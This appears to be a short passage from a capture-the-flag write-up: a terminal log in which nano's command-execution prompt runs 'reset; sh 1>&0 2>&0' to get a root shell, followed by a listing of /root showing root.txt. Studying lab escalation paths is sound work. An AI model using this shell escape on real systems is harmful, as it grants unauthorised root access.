 Command to execute: reset; sh 1>&0 2>&0# id
uid=0(root) gid=0(root) groups=0(root) ^X Read File
#  Cancel M-F New Buffer
#
#
#
# cd /root/
# ls -la
total 40
drwx------  6 root root 4096 Nov 28  2019 .
drwxr-xr-x 24 root root 4096 Nov 21  2019 ..
lrwxrwxrwx  1 root root    9 Nov 21  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Nov 21  2019 .cache
drwx------  3 root root 4096 Nov 21  2019 .gnupg
drwxr-xr-x  3 root root 4096 Nov 22  2019 .local
-rw-------  1 root root   18 Nov 21  2019 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Nov 28  2019 root.txt
drwx------  2 root root 4096 Nov 21  2019 .ssh
#